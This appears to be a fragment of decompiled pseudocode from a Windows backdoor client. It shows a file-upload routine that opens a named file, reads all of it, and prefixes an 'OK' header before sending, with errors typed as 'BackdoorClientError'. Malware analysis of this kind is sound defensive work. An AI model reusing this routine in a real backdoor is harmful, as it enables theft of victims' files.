 v5 = CreateFileA(lpFileName, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5;
hFile = v5;
if ( v5 == (HANDLE)-1 )
{
  sub_403910((exception *)&v17, aErrorUploading);
  _CxxThrowException(&v17, &_TI4_AUBackdoorClientError__);
}
v7 = GetFileSize(v5, 0);
if ( v7 == -1 )
{
  CloseHandle(v6);
  sub_403910((exception *)&v20, aErrorUploading);
  _CxxThrowException(&v20, &_TI4_AUBackdoorClientError__);
}
memset(&v16, 0, 0x400u);
_snprintf(&v16, 0x400u, aSSS, v4 + 4, aOk, lpFileName);
v8 = strlen(&v16) + 1;
v21 = v8 - 1 + v7;
v9 = 0;
lpFileNamea = (char *)operator new(v21);
v27 = 0;
strncpy(lpFileNamea, &v16, v8 - 1);
NumberOfBytesRead = 0;
while ( v9 < v7 )
{
  if ( !ReadFile(hFile, &lpFileNamea[v9 - 1 + v8], v7 - v9, &NumberOfBytesRead, 0) || !NumberOfBytesRead )
  {
    CloseHandle(hFile);
    sub_403910((exception *)&v19, aErrorUploading);
    _CxxThrowException(&v19, &_TI4_AUBackdoorClientError__);
  }
  v9 += NumberOfBytesRead;
}
CloseHandle(hFile);